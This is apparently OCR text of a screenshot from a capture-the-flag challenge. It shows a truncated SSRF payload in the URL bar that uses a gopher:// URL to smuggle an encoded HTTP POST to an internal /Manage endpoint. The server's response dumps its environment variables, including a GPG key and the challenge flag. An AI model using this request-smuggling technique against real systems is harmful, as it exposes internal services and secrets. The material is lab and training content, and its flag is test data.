 不安全 | node6.anna.nssctf.cn:20690/Gopher?url=gopher://127.0.0.2:8000/_POST%2520%252FManage%2520HTTP%252F1.1%250Ahost%253A127.0.0.1%250AContent-Typ... aあ
HTTP/1.1 200 OK Server: Werkzeug/3.1.3 Python/3.9.21 Date: Mon, 10 Mar 2025 12:47:36 GMT Content-Type: text/html; charset=utf-8 Content-Length: 361 Connection: close HOSTNAME=aacb7f979cef4553 HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568 PYTHON_SHA256=3126f59592c9b0d798584755f2bf7b081fa1ca35ce7a6fea980108d752a05bb1 WERKZEUG_SERVER_FD=3
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.9.21 PWD=/app FLAG=NSSCTF{8451e058-f846-4eef-8a4e-24c909c89d35}